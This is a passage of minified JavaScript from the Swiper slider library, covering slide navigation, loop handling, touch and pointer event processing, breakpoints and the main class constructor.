a=o.slidesPerGroup,l=("auto"===o.slidesPerView&&1===o.slidesPerGroup&&o.slidesPerGroupAuto&&(a=Math.max(i.slidesPerViewDynamic("current",!0),1)),i.activeIndex<o.slidesPerGroupSkip?1:a),c=i.virtual&&o.virtual.enabled;if(o.loop){if(r&&!c&&o.loopPreventsSliding)return!1;if(i.loopFix({direction:"next"}),i._clientLeft=i.wrapperEl.clientLeft,i.activeIndex===i.slides.length-1&&o.cssMode)return requestAnimationFrame(()=>{i.slideTo(i.activeIndex+l,e,t,n)}),!0}return o.rewind&&i.isEnd?i.slideTo(0,e,t,n):i.slideTo(i.activeIndex+l,e,t,n)},slidePrev:function(t,n,i){void 0===n&&(n=!0);let s=this,{params:e,snapGrid:o,slidesGrid:r,rtlTranslate:a,enabled:l,animating:c}=s;if(!l||s.destroyed)return s;void 0===t&&(t=s.params.speed);var d=s.virtual&&e.virtual.enabled;if(e.loop){if(c&&!d&&e.loopPreventsSliding)return!1;s.loopFix({direction:"prev"}),s._clientLeft=s.wrapperEl.clientLeft}function u(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}let p=u(a?s.translate:-s.translate),h=o.map(e=>u(e)),f=o[h.indexOf(p)-1];if(void 0===f&&e.cssMode){let n;o.forEach((e,t)=>{p>=e&&(n=t)}),void 0!==n&&(f=o[0<n?n-1:n])}let m=0;if(void 0!==f&&((m=r.indexOf(f))<0&&(m=s.activeIndex-1),"auto"===e.slidesPerView)&&1===e.slidesPerGroup&&e.slidesPerGroupAuto&&(m=m-s.slidesPerViewDynamic("previous",!0)+1,m=Math.max(m,0)),e.rewind&&s.isBeginning){let e=s.params.virtual&&s.params.virtual.enabled&&s.virtual?s.virtual.slides.length-1:s.slides.length-1;return s.slideTo(e,t,n,i)}return e.loop&&0===s.activeIndex&&e.cssMode?(requestAnimationFrame(()=>{s.slideTo(m,t,n,i)}),!0):s.slideTo(m,t,n,i)},slideReset:function(e,t,n){void 0===t&&(t=!0);if(!this.destroyed)return void 0===e&&(e=this.params.speed),this.slideTo(this.activeIndex,e,t,n)},slideToClosest:function(e,n,i,s){void 0===n&&(n=!0),void 0===s&&(s=.5);var o=this;if(!o.destroyed){void 0===e&&(e=o.params.speed);let t=o.activeIndex;var r=Math.min(o.params.slidesPerGroupSkip,t),r=r+Math.floor((t-r)/o.params.slidesPerGroup),a=o.rtlTranslate?o.translate:-o.translate;if(a>=o.snapGrid[r]){let e=o.snapGrid[r];a-e>(o.snapGrid[r+1]-e)*s&&(t+=o.params.slidesPerGroup)}else{let e=o.snapGrid[r-1];a-e<=(o.snapGrid[r]-e)*s&&(t-=o.params.slidesPerGroup)}return t=Math.max(t,0),t=Math.min(t,o.slidesGrid.length-1),o.slideTo(t,e,n,i)}},slideToClickedSlide:function(){let n=this;if(!n.destroyed){var{params:i,slidesEl:s}=n,o="auto"===i.slidesPerView?n.slidesPerViewDynamic():i.slidesPerView;let e,t=n.clickedIndex;var r=n.isElement?"swiper-slide":"."+i.slideClass;i.loop?n.animating||(e=parseInt(n.clickedSlide.getAttribute("data-swiper-slide-index"),10),i.centeredSlides?t<n.loopedSlides-o/2||t>n.slides.length-n.loopedSlides+o/2?(n.loopFix(),t=n.getSlideIndex(I(s,r+`[data-swiper-slide-index="${e}"]`)[0]),E(()=>{n.slideTo(t)})):n.slideTo(t):t>n.slides.length-o?(n.loopFix(),t=n.getSlideIndex(I(s,r+`[data-swiper-slide-index="${e}"]`)[0]),E(()=>{n.slideTo(t)})):n.slideTo(t)):n.slideTo(t)}}},loop:{loopCreate:function(e){let n=this,{params:i,slidesEl:t}=n;var s,o,r,a,l;!i.loop||n.virtual&&n.params.virtual.enabled||(s=()=>{I(t,`.${i.slideClass}, swiper-slide`).forEach((e,t)=>{e.setAttribute("data-swiper-slide-index",t)})},a=n.grid&&i.grid&&1<i.grid.rows,o=i.slidesPerGroup*(a?i.grid.rows:1),r=n.slides.length%o!=0,a=a&&n.slides.length%i.grid.rows!=0,l=t=>{for(let e=0;e<t;e+=1){let e=n.isElement?M("swiper-slide",[i.slideBlankClass]):M("div",[i.slideClass,i.slideBlankClass]);n.slidesEl.append(e)}},r?i.loopAddBlankSlides?(l(o-n.slides.length%o),n.recalcSlides(),n.updateSlides()):_("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)"):a&&(i.loopAddBlankSlides?(l(i.grid.rows-n.slides.length%i.grid.rows),n.recalcSlides(),n.updateSlides()):_("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)")),s(),n.loopFix({slideRealIndex:e,direction:i.centeredSlides?void 0:"next"}))},loopFix:function(h){let{slideRealIndex:f,slideTo:m=!0,direction:g,setTranslate:v,activeSlideIndex:y,byController:b,byMousewheel:w}=void 0===h?{}:h,x=this;if(x.params.loop){x.emit("beforeLoopFix");let{slides:l,allowSlidePrev:t,allowSlideNext:c,slidesEl:d,params:u}=x,p=u.centeredSlides;if(x.allowSlidePrev=!0,x.allowSlideNext=!0,x.virtual&&u.virtual.enabled)m&&(u.centeredSlides||0!==x.snapIndex?u.centeredSlides&&x.snapIndex<u.slidesPerView?x.slideTo(x.virtual.slides.length+x.snapIndex,0,!1,!0):x.snapIndex===x.snapGrid.length-1&&x.slideTo(x.virtual.slidesBefore,0,!1,!0):x.slideTo(x.virtual.slides.length,0,!1,!0)),x.allowSlidePrev=t,x.allowSlideNext=c;else{let e=u.slidesPerView;"auto"===e?e=x.slidesPerViewDynamic():(e=Math.ceil(parseFloat(u.slidesPerView,10)),p&&e%2==0&&(e+=1));h=u.slidesPerGroupAuto?e:u.slidesPerGroup;let n=h;n%h!=0&&(n+=h-n%h),n+=u.loopAdditionalSlides,x.loopedSlides=n;var C=x.grid&&u.grid&&1<u.grid.rows;l.length<e+n?_("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled and not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):C&&"row"===u.grid.fill&&_("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");let i=[],s=[],o=x.activeIndex;void 0===y?y=x.getSlideIndex(l.filter(e=>e.classList.contains(u.slideActiveClass))[0]):o=y;var T="next"===g||!g,S="prev"===g||!g;let r=0,a=0;var E=C?Math.ceil(l.length/u.grid.rows):l.length,k=(C?l[y].column:y)+(p&&void 0===v?-e/2+.5:0);if(k<n){r=Math.max(n-k,h);for(let t=0;t<n-k;t+=1){let e=t-Math.floor(t/E)*E;if(C){let t=E-e-1;for(let e=l.length-1;0<=e;--e)l[e].column===t&&i.push(e)}else i.push(E-e-1)}}else if(k+e>E-n){a=Math.max(k-(E-2*n),h);for(let e=0;e<a;e+=1){let n=e-Math.floor(e/E)*E;C?l.forEach((e,t)=>{e.column===n&&s.push(t)}):s.push(n)}}if(x.__preventObserver__=!0,requestAnimationFrame(()=>{x.__preventObserver__=!1}),S&&i.forEach(e=>{l[e].swiperLoopMoveDOM=!0,d.prepend(l[e]),l[e].swiperLoopMoveDOM=!1}),T&&s.forEach(e=>{l[e].swiperLoopMoveDOM=!0,d.append(l[e]),l[e].swiperLoopMoveDOM=!1}),x.recalcSlides(),"auto"===u.slidesPerView?x.updateSlides():C&&(0<i.length&&S||0<s.length&&T)&&x.slides.forEach((e,t)=>{x.grid.updateSlide(t,e,x.slides)}),u.watchSlidesProgress&&x.updateSlidesOffset(),m)if(0<i.length&&S){if(void 0===f){let e=x.slidesGrid[o],t=x.slidesGrid[o+r]-e;w?x.setTranslate(x.translate-t):(x.slideTo(o+Math.ceil(r),0,!1,!0),v&&(x.touchEventsData.startTranslate=x.touchEventsData.startTranslate-t,x.touchEventsData.currentTranslate=x.touchEventsData.currentTranslate-t))}else if(v){let e=C?i.length/u.grid.rows:i.length;x.slideTo(x.activeIndex+e,0,!1,!0),x.touchEventsData.currentTranslate=x.translate}}else if(0<s.length&&T)if(void 0===f){let e=x.slidesGrid[o],t=x.slidesGrid[o-a]-e;w?x.setTranslate(x.translate-t):(x.slideTo(o-a,0,!1,!0),v&&(x.touchEventsData.startTranslate=x.touchEventsData.startTranslate-t,x.touchEventsData.currentTranslate=x.touchEventsData.currentTranslate-t))}else{let e=C?s.length/u.grid.rows:s.length;x.slideTo(x.activeIndex-e,0,!1,!0)}if(x.allowSlidePrev=t,x.allowSlideNext=c,x.controller&&x.controller.control&&!b){let t={slideRealIndex:f,direction:g,setTranslate:v,activeSlideIndex:y,byController:!0};Array.isArray(x.controller.control)?x.controller.control.forEach(e=>{!e.destroyed&&e.params.loop&&e.loopFix({...t,slideTo:e.params.slidesPerView===u.slidesPerView&&m})}):x.controller.control instanceof x.constructor&&x.controller.control.params.loop&&x.controller.control.loopFix({...t,slideTo:x.controller.control.params.slidesPerView===u.slidesPerView&&m})}}x.emit("loopFix")}},loopDestroy:function(){let{params:e,slidesEl:t}=this;if(!(!e.loop||this.virtual&&this.params.virtual.enabled)){this.recalcSlides();let n=[];this.slides.forEach(e=>{var t=void 0===e.swiperSlideIndex?+e.getAttribute("data-swiper-slide-index"):e.swiperSlideIndex;n[t]=e}),this.slides.forEach(e=>{e.removeAttribute("data-swiper-slide-index")}),n.forEach(e=>{t.append(e)}),this.recalcSlides(),this.slideTo(this.realIndex,0)}}},grabCursor:{setGrabCursor:function(e){let t=this;var n;!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode||(n="container"===t.params.touchEventsTarget?t.el:t.wrapperEl,t.isElement&&(t.__preventObserver__=!0),n.style.cursor="move",n.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame(()=>{t.__preventObserver__=!1}))},unsetGrabCursor:function(){let e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame(()=>{e.__preventObserver__=!1}))}},events:{attachEvents:function(){var e=this,t=e.params;e.onTouchStart=function(n){var i=this,s=A();let o=n;if(o.originalEvent&&(o=o.originalEvent),n=i.touchEventsData,"pointerdown"===o.type){if(null!==n.pointerId&&n.pointerId!==o.pointerId)return;n.pointerId=o.pointerId}else"touchstart"===o.type&&1===o.targetTouches.length&&(n.touchId=o.targetTouches[0].identifier);if("touchstart"===o.type)Q(i,o,o.targetTouches[0].pageX);else{var{params:r,touches:a,enabled:l}=i;if(l&&(r.simulateTouch||"mouse"!==o.pointerType)&&(!i.animating||!r.preventInteractionOnTransition)){!i.animating&&r.cssMode&&r.loop&&i.loopFix();let t=o.target;if("wrapper"!==r.touchEventsTarget||(l=t,!(c=(e=i.wrapperEl).contains(l))&&e instanceof HTMLSlotElement?[...e.assignedElements()].includes(l):c))if(!("which"in o&&3===o.which||"button"in o&&0<o.button||n.isTouched&&n.isMoved)){var e=!!r.noSwipingClass&&""!==r.noSwipingClass,l=o.composedPath?o.composedPath():o.path,c=(e&&o.target&&o.target.shadowRoot&&l&&(t=l[0]),r.noSwipingSelector||"."+r.noSwipingClass),l=!(!o.target||!o.target.shadowRoot);if(r.noSwiping&&(l?function(i,e){return function e(t){var n;return t&&t!==A()&&t!==P()&&((n=(t=t.assignedSlot?t.assignedSlot:t).closest(i))||t.getRootNode)?n||e(t.getRootNode().host):null}(e=void 0===t?this:e)}(c,t):t.closest(c)))i.allowClick=!0;else if(!r.swipeHandler||t.closest(r.swipeHandler)){a.currentX=o.pageX,a.currentY=o.pageY;var l=a.currentX,d=a.currentY;if(Q(i,o,l)){Object.assign(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),a.startX=l,a.startY=d,n.touchStartTime=v(),i.allowClick=!0,i.updateSize(),i.swipeDirection=void 0,0<r.threshold&&(n.allowThresholdMove=!1);let e=!0;t.matches(n.focusableElements)&&(e=!1,"SELECT"===t.nodeName)&&(n.isTouched=!1),s.activeElement&&s.activeElement.matches(n.focusableElements)&&s.activeElement!==t&&s.activeElement.blur();l=e&&i.allowTouchMove&&r.touchStartPreventDefault;!r.touchStartForcePreventDefault&&!l||t.isContentEditable||o.preventDefault(),r.freeMode&&r.freeMode.enabled&&i.freeMode&&i.animating&&!r.cssMode&&i.freeMode.onTouchStart(),i.emit("touchStart",o)}}}}}}.bind(e),e.onTouchMove=function(t){let n=A(),s=this,o=s.touchEventsData,{params:r,touches:a,rtlTranslate:l,enabled:e}=s;if(e&&(r.simulateTouch||"mouse"!==t.pointerType)){let e,i=t;if("pointermove"===(i=i.originalEvent?i.originalEvent:i).type){if(null!==o.touchId)return;if(i.pointerId!==o.pointerId)return}if("touchmove"===i.type){if(!(e=[...i.changedTouches].filter(e=>e.identifier===o.touchId)[0])||e.identifier!==o.touchId)return}else e=i;if(o.isTouched){var t=e.pageX,c=e.pageY;if(i.preventedByNestedSwiper)a.startX=t,a.startY=c;else if(s.allowTouchMove){if(r.touchReleaseOnEdges&&!r.loop)if(s.isVertical()){if(c<a.startY&&s.translate<=s.maxTranslate()||c>a.startY&&s.translate>=s.minTranslate())return o.isTouched=!1,void(o.isMoved=!1)}else if(t<a.startX&&s.translate<=s.maxTranslate()||t>a.startX&&s.translate>=s.minTranslate())return;if(n.activeElement&&i.target===n.activeElement&&i.target.matches(o.focusableElements))o.isMoved=!0,s.allowClick=!1;else{o.allowTouchCallbacks&&s.emit("touchMove",i),a.previousX=a.currentX,a.previousY=a.currentY,a.currentX=t,a.currentY=c;var d=a.currentX-a.startX,u=a.currentY-a.startY;if(!(s.params.threshold&&Math.sqrt(d**2+u**2)<s.params.threshold))if(void 0===o.isScrolling&&(s.isHorizontal()&&a.currentY===a.startY||s.isVertical()&&a.currentX===a.startX?o.isScrolling=!1:25<=d*d+u*u&&(p=180*Math.atan2(Math.abs(u),Math.abs(d))/Math.PI,o.isScrolling=s.isHorizontal()?p>r.touchAngle:90-p>r.touchAngle)),o.isScrolling&&s.emit("touchMoveOpposite",i),void 0!==o.startMoving||a.currentX===a.startX&&a.currentY===a.startY||(o.startMoving=!0),o.isScrolling||"touchmove"===i.type&&o.preventTouchMoveFromPointerMove)o.isTouched=!1;else if(o.startMoving){s.allowClick=!1,!r.cssMode&&i.cancelable&&i.preventDefault(),r.touchMoveStopPropagation&&!r.nested&&i.stopPropagation();let n=s.isHorizontal()?d:u,e=s.isHorizontal()?a.currentX-a.previousX:a.currentY-a.previousY;r.oneWayMovement&&(n=Math.abs(n)*(l?1:-1),e=Math.abs(e)*(l?1:-1)),a.diff=n,n*=r.touchRatio,l&&(n=-n,e=-e);var p=s.touchesDirection,d=(s.swipeDirection=0<n?"prev":"next",s.touchesDirection=0<e?"prev":"next",s.params.loop&&!r.cssMode),u="next"===s.touchesDirection&&s.allowSlideNext||"prev"===s.touchesDirection&&s.allowSlidePrev;if(!o.isMoved){if(d&&u&&s.loopFix({direction:s.swipeDirection}),o.startTranslate=s.getTranslate(),s.setTransition(0),s.animating){let e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});s.wrapperEl.dispatchEvent(e)}o.allowMomentumBounce=!1,!r.grabCursor||!0!==s.allowSlideNext&&!0!==s.allowSlidePrev||s.setGrabCursor(!0),s.emit("sliderFirstMove",i)}if((new Date).getTime(),o.isMoved&&o.allowThresholdMove&&p!==s.touchesDirection&&d&&u&&1<=Math.abs(n))Object.assign(a,{startX:t,startY:c,currentX:t,currentY:c,startTranslate:o.currentTranslate}),o.loopSwapReset=!0,o.startTranslate=o.currentTranslate;else{s.emit("sliderMove",i),o.isMoved=!0,o.currentTranslate=n+o.startTranslate;let e=!0,t=r.resistanceRatio;if(r.touchReleaseOnEdges&&(t=0),0<n?(d&&u&&o.allowThresholdMove&&o.currentTranslate>(r.centeredSlides?s.minTranslate()-s.slidesSizesGrid[s.activeIndex+1]-("auto"!==r.slidesPerView&&2<=s.slides.length-r.slidesPerView?s.slidesSizesGrid[s.activeIndex+1]+s.params.spaceBetween:0)-s.params.spaceBetween:s.minTranslate())&&s.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),o.currentTranslate>s.minTranslate()&&(e=!1,r.resistance)&&(o.currentTranslate=s.minTranslate()-1+(-s.minTranslate()+o.startTranslate+n)**t)):n<0&&(d&&u&&o.allowThresholdMove&&o.currentTranslate<(r.centeredSlides?s.maxTranslate()+s.slidesSizesGrid[s.slidesSizesGrid.length-1]+s.params.spaceBetween+("auto"!==r.slidesPerView&&2<=s.slides.length-r.slidesPerView?s.slidesSizesGrid[s.slidesSizesGrid.length-1]+s.params.spaceBetween:0):s.maxTranslate())&&s.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:s.slides.length-("auto"===r.slidesPerView?s.slidesPerViewDynamic():Math.ceil(parseFloat(r.slidesPerView,10)))}),o.currentTranslate<s.maxTranslate())&&(e=!1,r.resistance)&&(o.currentTranslate=s.maxTranslate()+1-(s.maxTranslate()-o.startTranslate-n)**t),e&&(i.preventedByNestedSwiper=!0),!s.allowSlideNext&&"next"===s.swipeDirection&&o.currentTranslate<o.startTranslate&&(o.currentTranslate=o.startTranslate),!s.allowSlidePrev&&"prev"===s.swipeDirection&&o.currentTranslate>o.startTranslate&&(o.currentTranslate=o.startTranslate),s.allowSlidePrev||s.allowSlideNext||(o.currentTranslate=o.startTranslate),0<r.threshold){if(!(Math.abs(n)>r.threshold||o.allowThresholdMove))return void(o.currentTranslate=o.startTranslate);if(!o.allowThresholdMove)return o.allowThresholdMove=!0,a.startX=a.currentX,a.startY=a.currentY,o.currentTranslate=o.startTranslate,void(a.diff=s.isHorizontal()?a.currentX-a.startX:a.currentY-a.startY)}r.followFinger&&!r.cssMode&&((r.freeMode&&r.freeMode.enabled&&s.freeMode||r.watchSlidesProgress)&&(s.updateActiveIndex(),s.updateSlidesClasses()),r.freeMode&&r.freeMode.enabled&&s.freeMode&&s.freeMode.onTouchMove(),s.updateProgress(o.currentTranslate),s.setTranslate(o.currentTranslate))}}}}else i.target.matches(o.focusableElements)||(s.allowClick=!1),o.isTouched&&(Object.assign(a,{startX:t,startY:c,currentX:t,currentY:c}),o.touchStartTime=v())}else o.startMoving&&o.isScrolling&&s.emit("touchMoveOpposite",i)}}.bind(e),e.onTouchEnd=function(s){let o=this,t=o.touchEventsData,e,r=s;if("touchend"===(r=r.originalEvent?r.originalEvent:r).type||"touchcancel"===r.type){if(!(e=[...r.changedTouches].filter(e=>e.identifier===t.touchId)[0])||e.identifier!==t.touchId)return}else{if(null!==t.touchId)return;if(r.pointerId!==t.pointerId)return;e=r}if(!["pointercancel","pointerout","pointerleave","contextmenu"].includes(r.type)||["pointercancel","contextmenu"].includes(r.type)&&(o.browser.isSafari||o.browser.isWebView)){t.pointerId=null,t.touchId=null;var{params:a,touches:s,rtlTranslate:n,slidesGrid:l,enabled:c}=o;if(c&&(a.simulateTouch||"mouse"!==r.pointerType))if(t.allowTouchCallbacks&&o.emit("touchEnd",r),t.allowTouchCallbacks=!1,t.isTouched){a.grabCursor&&t.isMoved&&t.isTouched&&(!0===o.allowSlideNext||!0===o.allowSlidePrev)&&o.setGrabCursor(!1);var d,c=v(),u=c-t.touchStartTime;if(o.allowClick){let e=r.path||r.composedPath&&r.composedPath();o.updateClickedSlide(e&&e[0]||r.target,e),o.emit("tap click",r),u<300&&c-t.lastClickTime<300&&o.emit("doubleTap doubleClick",r)}if(t.lastClickTime=v(),E(()=>{o.destroyed||(o.allowClick=!0)}),t.isTouched&&t.isMoved&&o.swipeDirection&&(0!==s.diff||t.loopSwapReset)&&(t.currentTranslate!==t.startTranslate||t.loopSwapReset)){if(t.isTouched=!1,t.isMoved=!1,t.startMoving=!1,d=a.followFinger?n?o.translate:-o.translate:-t.currentTranslate,!a.cssMode)if(a.freeMode&&a.freeMode.enabled)o.freeMode.onTouchEnd({currentPos:d});else{var p=d>=-o.maxTranslate()&&!o.params.loop;let n=0,i=o.slidesSizesGrid[0];for(let t=0;t<l.length;t+=t<a.slidesPerGroupSkip?1:a.slidesPerGroup){let e=t<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==l[t+e]?(p||d>=l[t]&&d<l[t+e])&&(n=t,i=l[t+e]-l[t]):(p||d>=l[t])&&(n=t,i=l[l.length-1]-l[l.length-2])}let e=null,t=null;a.rewind&&(o.isBeginning?t=a.virtual&&a.virtual.enabled&&o.virtual?o.virtual.slides.length-1:o.slides.length-1:o.isEnd&&(e=0));c=(d-l[n])/i,s=n<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;u>a.longSwipesMs?a.longSwipes?("next"===o.swipeDirection&&(c>=a.longSwipesRatio?o.slideTo(a.rewind&&o.isEnd?e:n+s):o.slideTo(n)),"prev"===o.swipeDirection&&(c>1-a.longSwipesRatio?o.slideTo(n+s):null!==t&&c<0&&Math.abs(c)>a.longSwipesRatio?o.slideTo(t):o.slideTo(n))):o.slideTo(o.activeIndex):a.shortSwipes?!o.navigation||r.target!==o.navigation.nextEl&&r.target!==o.navigation.prevEl?("next"===o.swipeDirection&&o.slideTo(null!==e?e:n+s),"prev"===o.swipeDirection&&o.slideTo(null!==t?t:n)):r.target===o.navigation.nextEl?o.slideTo(n+s):o.slideTo(n):o.slideTo(o.activeIndex)}}else t.isTouched=!1,t.isMoved=!1,t.startMoving=!1}else t.isMoved&&a.grabCursor&&o.setGrabCursor(!1),t.isMoved=!1,t.startMoving=!1}}.bind(e),e.onDocumentTouchStart=function(){this.documentTouchHandlerProceeded||(this.documentTouchHandlerProceeded=!0,this.params.touchReleaseOnEdges&&(this.el.style.touchAction="auto"))}.bind(e),t.cssMode&&(e.onScroll=function(){var e=this,{wrapperEl:t,rtlTranslate:n,enabled:i}=e;i&&(e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses(),(0==(i=e.maxTranslate()-e.minTranslate())?0:(e.translate-e.minTranslate())/i)!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1))}.bind(e)),e.onClick=function(e){this.enabled&&!this.allowClick&&(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation)&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation())}.bind(e),e.onLoad=function(e){r(this,e.target),this.params.cssMode||"auto"!==this.params.slidesPerView&&!this.params.autoHeight||this.update()}.bind(e),Z(e,"on")},detachEvents:function(){Z(this,"off")}},breakpoints:{setBreakpoint:function(){let r=this,{realIndex:a,initialized:l,params:c,el:d}=r,u=c.breakpoints;if(u&&0!==Object.keys(u).length){var p=r.getBreakpoint(u,r.params.breakpointsBase,r.el);if(p&&r.currentBreakpoint!==p){let i=(p in u?u[p]:void 0)||r.originalParams,e=K(r,c),t=K(r,i),n=r.params.grabCursor,s=i.grabCursor,o=c.enabled;e&&!t?(d.classList.remove(c.containerModifierClass+"grid",c.containerModifierClass+"grid-column"),r.emitContainerClasses()):!e&&t&&(d.classList.add(c.containerModifierClass+"grid"),(i.grid.fill&&"column"===i.grid.fill||!i.grid.fill&&"column"===c.grid.fill)&&d.classList.add(c.containerModifierClass+"grid-column"),r.emitContainerClasses()),n&&!s?r.unsetGrabCursor():!n&&s&&r.setGrabCursor(),["navigation","pagination","scrollbar"].forEach(e=>{var t,n;void 0!==i[e]&&(t=c[e]&&c[e].enabled,n=i[e]&&i[e].enabled,t&&!n&&r[e].disable(),!t)&&n&&r[e].enable()});var h=i.direction&&i.direction!==c.direction,f=c.loop&&(i.slidesPerView!==c.slidesPerView||h),m=c.loop,h=(h&&l&&r.changeDirection(),y(r.params,i),r.params.enabled),g=r.params.loop;Object.assign(r,{allowTouchMove:r.params.allowTouchMove,allowSlideNext:r.params.allowSlideNext,allowSlidePrev:r.params.allowSlidePrev}),o&&!h?r.disable():!o&&h&&r.enable(),r.currentBreakpoint=p,r.emit("_beforeBreakpoint",i),l&&(f?(r.loopDestroy(),r.loopCreate(a),r.updateSlides()):!m&&g?(r.loopCreate(a),r.updateSlides()):m&&!g&&r.loopDestroy()),r.emit("breakpoint",i)}}},getBreakpoint:function(e,r,a){if(void 0===r&&(r="window"),e&&("container"!==r||a)){let i=!1,s=P(),n="window"===r?s.innerHeight:a.clientHeight,o=Object.keys(e).map(e=>{var t;return"string"==typeof e&&0===e.indexOf("@")?(t=parseFloat(e.substr(1)),{value:n*t,point:e}):{value:e,point:e}});o.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let n=0;n<o.length;n+=1){let{point:e,value:t}=o[n];"window"===r?s.matchMedia(`(min-width: ${t}px)`).matches&&(i=e):t<=a.clientWidth&&(i=e)}return i||"max"}}},checkOverflow:{checkOverflow:function(){let n=this,{isLocked:e,params:t}=n,i=t.slidesOffsetBefore;if(i){let e=n.slides.length-1,t=n.slidesGrid[e]+n.slidesSizesGrid[e]+2*i;n.isLocked=n.size>t}else n.isLocked=1===n.snapGrid.length;!0===t.allowSlideNext&&(n.allowSlideNext=!n.isLocked),!0===t.allowSlidePrev&&(n.allowSlidePrev=!n.isLocked),e&&e!==n.isLocked&&(n.isEnd=!1),e!==n.isLocked&&n.emit(n.isLocked?"lock":"unlock")}},classes:{addClasses:function(){var{classNames:e,params:t,rtl:n,el:i,device:s}=this,n=function(e,n){let i=[];return e.forEach(t=>{"object"==typeof t?Object.keys(t).forEach(e=>{t[e]&&i.push(n+e)}):"string"==typeof t&&i.push(n+t)}),i}(["initialized",t.direction,{"free-mode":this.params.freeMode&&t.freeMode.enabled},{autoheight:t.autoHeight},{rtl:n},{grid:t.grid&&1<t.grid.rows},{"grid-column":t.grid&&1<t.grid.rows&&"column"===t.grid.fill},{android:s.android},{ios:s.ios},{"css-mode":t.cssMode},{centered:t.cssMode&&t.centeredSlides},{"watch-progress":t.watchSlidesProgress}],t.containerModifierClass);e.push(...n),i.classList.add(...e),this.emitContainerClasses()},removeClasses:function(){var{el:e,classNames:t}=this;e&&"string"!=typeof e&&(e.classList.remove(...t),this.emitContainerClasses())}}},p={};class h{constructor(){let e,n;for(var t=arguments.length,i=new Array(t),s=0;s<t;s++)i[s]=arguments[s];1===i.length&&i[0].constructor&&"Object"===Object.prototype.toString.call(i[0]).slice(8,-1)?n=i[0]:[e,n]=i,n=y({},n=n||{}),e&&!n.el&&(n.el=e);var o=A();if(n.el&&"string"==typeof n.el&&1<o.querySelectorAll(n.el).length){let t=[];return o.querySelectorAll(n.el).forEach(e=>{e=y({},n,{el:e});t.push(new h(e))}),t}let r=this,a=(r.__swiper__=!0,r.support=F(),r.device=q({userAgent:n.userAgent}),r.browser=R=R||function(){let t=P(),e=q(),i=!1;function n(){var e=t.navigator.userAgent.toLowerCase();return 0<=e.indexOf("safari")&&e.indexOf("chrome")<0&&e.indexOf("android")<0}if(n()){let n=String(t.navigator.userAgent);if(n.includes("Version/")){let[e,t]=n.split("Version/")[1].split(" ")[0].split(".").map(e=>Number(e));i=e<16||16===e&&t<2}}var s=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent),o=n();return{isSafari:i||o,needPerspectiveFix:i,need3dFix:o||s&&e.ios,isWebView:s}}(),r.eventsListeners={},r.eventsAnyListeners=[],r.modules=[...r.__modules__],n.modules&&Array.isArray(n.modules)&&r.modules.push(...n.modules),{});r.modules.forEach(e=>{var i,s;e({params:n,swiper:r,extendParams:(i=n,s=a,function(e){void 0===e&&(e={});var t=Object.keys(e)[0],n=e[t];"object"==typeof n&&null!==n&&(!0===i[t]&&(i[t]={enabled:!0}),"navigation"===t&&i[t]&&i[t].enabled&&!i[t].prevEl&&!i[t].nextEl&&(i[t].auto=!0),0<=["pagination","scrollbar"].indexOf(t)&&i[t]&&i[t].enabled&&!i[t].el&&(i[t].auto=!0),t in i)&&"enabled"in n&&("object"!=typeof i[t]||"enabled"in i[t]||(i[t].enabled=!0),i[t]||(i[t]={enabled:!1})),y(s,e)}),on:r.on.bind(r),once:r.once.bind(r),off:r.off.bind(r),emit:r.emit.bind(r)})});o=y({},J,a);return r.params=y({},o,p,n),r.originalParams=y({},r.params),r.passedParams=y({},n),r.params&&r.params.on&&Object.keys(r.params.on).forEach(e=>{r.on(e,r.params.on[e])}),r.params&&r.params.onAny&&r.onAny(r.params.onAny),Object.assign(r,{enabled:r.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===r.params.direction,isVertical:()=>"vertical"===r.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:r.params.allowSlideNext,allowSlidePrev:r.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:r.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:r.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),r.emit("_swiper"),r.params.init&&r.init(),r}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){var{slidesEl:t,params:n}=this,t=D(I(t,`.${n.slideClass}, 